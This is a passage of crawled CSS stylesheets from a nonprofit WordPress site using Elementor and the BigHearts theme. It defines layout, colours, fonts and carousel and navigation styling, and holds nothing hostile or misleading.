.e-floating-bars__coupon-button:focus,.e-floating-bars-var-3 .e-floating-bars__coupon-button:hover{background-color:var(--e-floating-bars-coupon-bg-color)}.e-floating-bars-var-3 .e-floating-bars__coupon-button.animated{animation-delay:var(--e-floating-bars-coupon-animation-delay);animation-duration:var(--e-floating-bars-coupon-animation-duration);animation-iteration-count:1}.e-floating-bars-var-3 .e-floating-bars__coupon-button.has-entrance-animation{opacity:0}.e-floating-bars-var-3 .e-floating-bars__coupon-button.visible{opacity:1}.e-floating-bars-var-3 .e-floating-bars__coupon-button.has-border.is-type-cutout{border-color:var(--e-floating-bars-coupon-border-color);border-style:dashed;border-width:var(--e-floating-bars-coupon-border-width)}.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-text{--e-floating-bars-coupon-padding-block-end:0;--e-floating-bars-coupon-padding-block-start:0;--e-floating-bars-coupon-padding-inline-end:0;--e-floating-bars-coupon-padding-inline-start:0;--e-floating-bars-coupon-border-width:0;--e-floating-bars-coupon-bg-color:transparent}.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-gift-tag,.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-price-tag,.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-round-ticket,.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-square-ticket{--e-floating-bars-coupon-padding-block-end:8px;--e-floating-bars-coupon-padding-block-start:8px;--e-floating-bars-coupon-padding-inline-end:20px;--e-floating-bars-coupon-padding-inline-start:20px;background-color:transparent}.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-gift-tag,.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-price-tag{padding-inline-start:calc(var(--e-floating-bars-coupon-padding-inline-start) + 1.5em)}[dir=rtl] .e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-gift-tag .e-floating-bars__shape,[dir=rtl] .e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-price-tag .e-floating-bars__shape{transform:rotate(180deg)}.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-round-ticket,.e-floating-bars-var-3 .e-floating-bars__coupon-button.is-type-square-ticket{padding-inline:calc(var(--e-floating-bars-coupon-padding-inline-start) + .5em)}.e-floating-bars-var-3 .e-floating-bars__coupon-button.has-border .shape{stroke-width:var(--e-floating-bars-coupon-border-width);stroke:var(--e-floating-bars-coupon-border-color)}@media (max-width:767px){.e-floating-bars-var-3 .e-floating-bars__coupon-button{display:flex;grid-column:span 2/span 2;grid-row-start:2;justify-content:center}}.e-floating-bars-var-3 .e-floating-bars__shape{left:0;position:absolute;z-index:-1}.e-floating-bars-var-3 .e-floating-bars__shape .path{fill:var(--e-floating-bars-coupon-bg-color)}.e-floating-bars-var-3 .e-floating-bars__shape .circle{fill:var(--e-floating-bars-announcement-bg-color)}.e-floating-bars-var-3 .e-floating-bars__shape:not(:root){overflow:visible!important}.e-floating-bars-var-3 .e-floating-bars__coupon-icon{color:var(--e-floating-bars-coupon-button-color);display:flex}.e-floating-bars-var-3 .e-floating-bars__coupon-icon svg{fill:var(--e-floating-bars-coupon-button-color);height:1em;width:1em}.e-floating-bars-var-3 .e-floating-bars__coupon-text-group{align-items:center;display:flex;gap:var(--e-floating-bars-coupon-icon-gap)}.e-floating-bars-var-3 .e-floating-bars__coupon-text-group.is-hidden{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-1423.css?ver=1753890860
body_size: 1047
content:
.elementor-1423 .elementor-element.elementor-element-002213b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 6px 0px rgba(0, 0, 0, 0.09);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1423 .elementor-element.elementor-element-002213b:not(.elementor-motion-effects-element-type-background), .elementor-1423 .elementor-element.elementor-element-002213b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1423 .elementor-element.elementor-element-70927a6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-ac1061b > .elementor-widget-container{margin:0px -81px 0px 93px;padding:0px 0px 0px 0px;}.elementor-1423 .elementor-element.elementor-element-ac1061b{text-align:left;}.elementor-1423 .elementor-element.elementor-element-ac1061b img{width:52%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-1423 .elementor-element.elementor-element-77f4e3e > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{margin:0 auto;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ebc095b );fill:var( --e-global-color-ebc095b );padding-left:12px;padding-right:12px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-425d247 );fill:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle{color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-menu-toggle:hover{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a:hover,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.highlighted{background-color:#F6F6F6;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-425d247 );}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown .elementor-item, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown{border-style:none;border-radius:0px 0px 10px 10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);}.elementor-1423 .elementor-element.elementor-element-77f4e3e .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F1F1F1;border-bottom-width:1px;}.elementor-1423 .elementor-element.elementor-element-d546891{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:14px;font-weight:bold;}.elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:hover, .elementor-1423 .elementor-element.elementor-element-8156884 .elementor-button:focus{background-color:var( --e-global-color-ebc095b );}.elementor-1423 .elementor-element.elementor-element-8156884 > .elementor-widget-container{margin:0px 0px 0px -33px;}@media(min-width:768px){.elementor-1423 .elementor-element.elementor-element-70927a6{--width:15%;}.elementor-1423 .elementor-element.elementor-element-2d39b1e{--width:85%;}.elementor-1423 .elementor-element.elementor-element-d546891{--width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/biheret/cefonun.css?ver=3.1.3
body_size: 1036
content:
/*
Theme Name: BigHearts
Theme URI: http://bighearts.webgeniuslab.net/
Author: WebGeniusLab
Author URI: http://webgeniuslab.net/
Description: WebGeniusLab team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 3.1.3
Requires at least: 5.7
Requires PHP: 7.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bighearts
*/

/* Slick dots container */
.slick-dots {
  position: absolute;
  bottom: -25px;
  display: flex !important;
  justify-content: center;
  width: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
}

/* Individual dot */
.slick-dots li {
  margin: 0 5px;
}

/* Dot button */
.slick-dots button {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  border: none;
  background-color: #ccc;
  cursor: pointer;
  transition: background-color 0.3s, transform 0.3s;
}

/* Active dot */
.slick-dots .slick-active button {
  background-color: #333;
  transform: scale(1.2);
}

.eventin-carousel .etn-event-item {
	display: flex;
	position: relative;
	top: 30px;
	flex-direction: column;
}

.eventin-carousel .etn-event-list2 .etn-event-content {
	margin: 0;
}

.eventin-carousel .etn-event-item .etn-event-thumb {
	top: 20px;
	margin-bottom: 0;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    -ms-border-radius: 12px;
}

/* Make the slider container relatively positioned */
.slick-slider {
  position: relative;
}

.slick-slide {
  height: auto !important;
}

/* Style and position navigation arrows */
.slick-slider .slick-prev,
.slick-slider .slick-next {
  position: absolute;
  top: -30px;
  z-index: 10;
  border: none;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

/* Right-align the buttons */
.slick-slider .slick-prev {
  right: 110px;
}

.slick-slider .slick-next {
  right: 10px;
}

.slick-slider .slick-prev:active,
.slick-slider .slick-next:active {
  color: #fff;
  background-color: #e26123;
}


.eventin-carousel .slick-list {
  overflow-x: hidden;
  overflow-y: visible !important;
}




--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-9973.css?ver=1755239341
body_size: 3020
content:
.elementor-9973 .elementor-element.elementor-element-3918474c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:1;--margin-top:-45px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-3918474c:not(.elementor-motion-effects-element-type-background), .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-3918474c::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-video-container::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .e-con-inner > .elementor-background-slideshow::before, .elementor-9973 .elementor-element.elementor-element-3918474c > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/05/footer-dot-map1.png");--background-overlay:'';}.elementor-9973 .elementor-element.elementor-element-3c429701{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.06);--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-9973 .elementor-element.elementor-element-7db26367.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:67%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-9973 .elementor-element.elementor-element-1ae47f83.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:600;color:#E0E0E0;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button{background-color:var( --e-global-color-425d247 );font-size:17px;font-weight:bold;fill:#FFFFFF;color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:hover svg, .elementor-9973 .elementor-element.elementor-element-938cb86 .elementor-button:focus svg{fill:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-6b374dab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:25px;--padding-left:0px;--padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917{width:var( --container-widget-width, 67% );max-width:67%;--container-widget-width:67%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-b774917 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-b774917 .ha-badge{margin-left:10px !important;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9973 .elementor-element.elementor-element-78ab2100{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-78ab2100.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-50251e16{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-1c0b469d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-37c65ef > .elementor-widget-container{margin:0px 0px 0px -10px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e4c1f67{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-49641751{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-7488d8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-602dc25{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-602dc25 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-9973 